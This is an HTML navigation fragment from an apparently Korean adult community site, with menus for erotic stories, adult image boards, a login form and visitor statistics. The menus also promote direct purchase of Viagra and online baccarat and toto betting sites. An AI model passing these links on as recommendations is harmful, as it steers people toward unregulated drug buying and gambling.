																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
